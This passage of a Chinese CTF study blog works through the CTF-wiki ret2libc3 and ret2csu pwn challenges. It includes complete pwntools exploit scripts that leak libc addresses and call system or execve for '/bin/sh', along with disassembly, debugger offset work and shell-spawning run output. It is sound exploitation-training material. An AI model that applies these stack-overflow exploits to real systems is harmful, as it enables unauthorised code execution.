/usr/local/lib/python3.11/dist-packages/pwnlib/tubes/tube.py:840: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
res = self.recvuntil(delim, timeout=timeout)
setvbuf_addr_raw: b'\x80:\xc7\xf7'
setvbuf_addr: 4157028992
hex(setvbuf_addr): 0xf7c73a80
=== 计算libc的基址,然后获取 system 函数地址和 /bin/sh 字符串地址 ===
[+] There are multiple libc that meet current constraints :
0 - libc6-amd64_2.31-0ubuntu9.4_i386
1 - libc6_2.3.2.ds1-13ubuntu2.3_amd64
2 - libc6_2.37-5_i386
3 - libc-2.33.9000-40.fc35.i686
4 - libc6_2.11.1-0ubuntu7.14_i386
5 - libc-2.33.9000-42.fc35.i686
6 - libc6-amd64_2.31-0ubuntu9.5_i386
7 - libc6_2.3.2.ds1-13ubuntu2.2_amd64
8 - libc6_2.37-6_i386
9 - libc-2.33.9000-43.fc35.i686
[+] Choose one : 2
hex(base): 0xf7c00000
hex(system_addr): 0xf7c4c8a0
hex(bin_addr): 0xf7db5fc8
payload2: b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xa0\xc8\xc4\xf7\xd2\x04\x00\x00\xc8_\xdb\xf7'
[*] Switching to interactive mode
$ ls
core exp2.py exp33.py exp-clean.py exp.py ret2libc3
$
"""

image.png

可以看到有很多个libc版本,可以1个1个的试(因为程序为32位的,所以可以选择性的把64位的去掉)
另外一个办法就是查看libc-database,找到可用的libc,直接选择对应的libc序号即可

image.png

exp3:利用__libc_start_main泄露

官方的题解

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
#!/usr/bin/env python

"""
基本利用思路如下:
1)泄露 __libc_start_main 地址
2)获取 libc 版本
3)获取 system 地址与 /bin/sh 的地址
4)再次执行源程序
5)触发栈溢出执行 system(‘/bin/sh’)






1)详细介绍:
a. 当你将puts函数的地址放在栈上,然后通过控制程序流使其执行puts函数,程序会跳转到puts函数的代码,开始执行它。而puts函数通常用于将一个以null结尾的字符串输出到标准输出(终端)。
b. 在这种情况下,你将__libc_start_main的GOT(Global Offset Table,全局偏移表)地址作为参数传递给了puts函数。这个GOT表是一个特殊的数据结构,包含了程序中需要调用的外部库函数的地址。其中,__libc_start_main函数在程序启动时被调用,因此GOT表中存储了对该函数的引用。
c. 当puts函数被执行时,它会根据传递的地址从GOT表中读取数据,然后将这些数据输出到终端。由于你传递的是__libc_start_main的GOT表地址,puts函数实际上会输出__libc_start_main函数的地址。


"""
from pwn import *
from LibcSearcher import LibcSearcher

sh = process('./ret2libc3')
ret2libc3 = ELF('./ret2libc3')
# context(os="linux", log_level='debug')

puts_plt = ret2libc3.plt['puts']
libc_start_main_plt = ret2libc3.plt['__libc_start_main']
libc_start_main_got = ret2libc3.got['__libc_start_main']
main = ret2libc3.symbols['main']
print("hex(puts_plt): ", hex(puts_plt))
print("hex(libc_start_main_got): ", hex(libc_start_main_got))
print("hex(libc_start_main_plt): ", hex(libc_start_main_plt))
print("hex(main): ", hex(main))

print("leak libc_start_main_got addr and return to main again")
payload = flat(['A' * 112, puts_plt, main, libc_start_main_got])
# sh.sendlineafter('Can you find it !?', payload)
sh.sendlineafter('!?', payload)

print("get the related addr")
libc_start_main_addr_raw = sh.recv(4)
libc_start_main_addr = u32(libc_start_main_addr_raw)
print("libc_start_main_addr_raw: ", libc_start_main_addr_raw)
print("libc_start_main_addr: ", libc_start_main_addr)
print("hex(libc_start_main_addr): ", hex(libc_start_main_addr))
libc = LibcSearcher('__libc_start_main', libc_start_main_addr)
libcbase = libc_start_main_addr - libc.dump('__libc_start_main')
system_addr = libcbase + libc.dump('system')
binsh_addr = libcbase + libc.dump('str_bin_sh')
print("hex(libcbase): ", hex(libcbase))
print("hex(system_addr): ", hex(system_addr))
print("hex(binsh_addr): ", hex(binsh_addr))

print("get shell")
payload = flat(['A' * 104, system_addr, 0xdeadbeef, binsh_addr])
sh.sendline(payload)

sh.interactive()

kali系统直接跑,没有跑出来结果

image.png

换了一个ubuntu系统,装了一个conda(python为3.11),试到第4个,就有结果了
image.png

image.png

参考

# CTFWIKI-PWN-ret2libc 讲的非常详细
# pwn学习之ret2libc3——偏移计算初体验 学习了部分技能
# 2019.7.25 ret2libc3 填充从112遍为104 学到了可以用setvbuf进行泄露

ret2csu

二进制下载

二进制下载位置

checksec

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16




[root@ningan ret2csu]# file level5
level5: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=45a4cee8f6bcc184507b3bea0f0c2e2d603650bd, not stripped
[root@ningan ret2csu]#
[root@ningan ret2csu]# checksec level5
[!] Could not populate PLT: future feature annotations is not defined (unicorn.py, line 2)
[*] '/root/ctf/ctfwiki/ret2csu/level5'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[root@ningan ret2csu]#
[root@ningan ret2csu]# ./level5
Hello, World
ls

image.png

查看漏洞溢出点

溢出点为read函数

1
2
3
4
5
6
7
8
9
10
11
12
13
int __cdecl main(int argc, const char **argv, const char **envp)
{
write(1, "Hello, World\n", 0xDuLL);
vulnerable_function();
return 0;
}

ssize_t vulnerable_function()
{
char buf[128]; // [rsp+0h] [rbp-80h] BYREF

return read(0, buf, 0x200uLL);
}

image.png
image.png

__libc_csu_init函数

image.png

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
.text:00000000004005C0                               ; void __fastcall _libc_csu_init(unsigned int, __int64, __int64)
.text:00000000004005C0 public __libc_csu_init
.text:00000000004005C0 __libc_csu_init proc near ; DATA XREF: _start+16↑o
.text:00000000004005C0 ; __unwind {
.text:00000000004005C0 41 57 push r15
.text:00000000004005C2 41 56 push r14
.text:00000000004005C4 41 89 FF mov r15d, edi
.text:00000000004005C7 41 55 push r13
.text:00000000004005C9 41 54 push r12
.text:00000000004005CB 4C 8D 25 3E 08 20 00 lea r12, __frame_dummy_init_array_entry
.text:00000000004005D2 55 push rbp
.text:00000000004005D3 48 8D 2D 3E 08 20 00 lea rbp, __do_global_dtors_aux_fini_array_entry
.text:00000000004005DA 53 push rbx
.text:00000000004005DB 49 89 F6 mov r14, rsi
.text:00000000004005DE 49 89 D5 mov r13, rdx
.text:00000000004005E1 4C 29 E5 sub rbp, r12
.text:00000000004005E4 48 83 EC 08 sub rsp, 8
.text:00000000004005E8 48 C1 FD 03 sar rbp, 3
.text:00000000004005EC E8 0F FE FF FF call _init_proc
.text:00000000004005EC
.text:00000000004005F1 48 85 ED test rbp, rbp
.text:00000000004005F4 74 20 jz short loc_400616
.text:00000000004005F4
.text:00000000004005F6 31 DB xor ebx, ebx
.text:00000000004005F8 0F 1F 84 00 00 00 00 00 nop dword ptr [rax+rax+00000000h]
.text:00000000004005F8
.text:0000000000400600
.text:0000000000400600 loc_400600: ; CODE XREF: __libc_csu_init+54↓j
.text:0000000000400600 4C 89 EA mov rdx, r13
.text:0000000000400603 4C 89 F6 mov rsi, r14
.text:0000000000400606 44 89 FF mov edi, r15d
.text:0000000000400609 41 FF 14 DC call ds:(__frame_dummy_init_array_entry - 600E10h)[r12+rbx*8]
.text:0000000000400609
.text:000000000040060D 48 83 C3 01 add rbx, 1
.text:0000000000400611 48 39 EB cmp rbx, rbp
.text:0000000000400614 75 EA jnz short loc_400600
.text:0000000000400614
.text:0000000000400616
.text:0000000000400616 loc_400616: ; CODE XREF: __libc_csu_init+34↑j
.text:0000000000400616 48 83 C4 08 add rsp, 8
.text:000000000040061A 5B pop rbx
.text:000000000040061B 5D pop rbp
.text:000000000040061C 41 5C pop r12
.text:000000000040061E 41 5D pop r13
.text:0000000000400620 41 5E pop r14
.text:0000000000400622 41 5F pop r15
.text:0000000000400624 C3 retn
.text:0000000000400624 ; } // starts at 4005C0
.text:0000000000400624
.text:0000000000400624 __libc_csu_init endp
.text:0000000000400624

查看漏洞溢出的距离

1
2
3
4
5
6
7
8
9
10
pwndbg> b vulnerable_function
pwndbg> run
pwndbg> n
pwndbg> n
pwndbg> stack 20
pwndbg> distance 0x7fffffffe100 0x7fffffffe180
0x7fffffffe100->0x7fffffffe180 is 0x80 bytes (0x10 words)
pwndbg> p/d 0x80
$1 = 128

image.png

。。。后期补。。。

exp

ctfwiki官网题解

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
from pwn import *
from LibcSearcher import LibcSearcher

#context.log_level = 'debug'
context(arch = "amd64")

level5 = ELF('./level5')
sh = process('./level5')

write_got = level5.got['write']
read_got = level5.got['read']
main_addr = level5.symbols['main']
bss_base = level5.bss()
csu_front_addr = 0x0000000000400600
csu_end_addr = 0x000000000040061A
fakeebp = b'b' * 8


def csu(rbx, rbp, r12, r13, r14, r15, last):
# pop rbx,rbp,r12,r13,r14,r15
# rbx should be 0,
# rbp should be 1,enable not to jump
# r12 should be the function we want to call
# rdi=edi=r15d
# rsi=r14
# rdx=r13
payload = b'a' * 0x80 + fakeebp
payload += p64(csu_end_addr) + p64(rbx) + p64(rbp) + p64(r12) + p64(
r13) + p64(r14) + p64(r15)
payload += p64(csu_front_addr)
payload += b'a' * 0x38
payload += p64(last)
sh.send(payload)
sleep(1)


sh.recvuntil('Hello, World\n')
## RDI, RSI, RDX, RCX, R8, R9, more on the stack
## write(1,write_got,8)
csu(0, 1, write_got, 8, write_got, 1, main_addr)

write_addr = u64(sh.recv(8))
libc = LibcSearcher('write', write_addr)
libc_base = write_addr - libc.dump('write')
execve_addr = libc_base + libc.dump('execve')
log.success('execve_addr ' + hex(execve_addr))
##gdb.attach(sh)

## read(0,bss_base,16)
## read execve_addr and /bin/sh\x00
sh.recvuntil('Hello, World\n')
csu(0, 1, read_got, 16, bss_base, 0, main_addr)
sh.send(p64(execve_addr) + b'/bin/sh\x00')

sh.recvuntil('Hello, World\n')
## execve(bss_base+8)
csu(0, 1, bss_base, 0, 0, bss_base + 8, main_addr)
sh.interactive()



"""
└─# python exp.py
[*] '/root/ctf-practice/ctfwiki/ret2csu/level5'
Arch: amd64-64-little
RELRO: Partial RELRO
